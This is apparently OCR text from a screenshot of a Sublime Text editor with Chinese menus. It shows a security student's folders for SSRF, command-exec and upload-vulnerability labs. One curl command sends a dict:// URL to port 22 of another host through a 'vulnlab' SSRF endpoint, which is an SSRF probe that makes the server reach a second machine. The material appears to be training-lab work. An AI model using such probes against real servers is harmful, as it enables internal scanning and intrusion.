 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
curl -v 'http://47.105.75.177:8080/vuln
ssrf_s2-032.txt
WEB5_SSRF.txt
curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss
curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
fputs.php
shell.php
ssrf.php
ssrf_curl.html
ssrf_curl.php
ssrf_fgc.html
ssrf_fgc.php
ssrf_fso.html
ssrf_fso.php
todo.txt
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec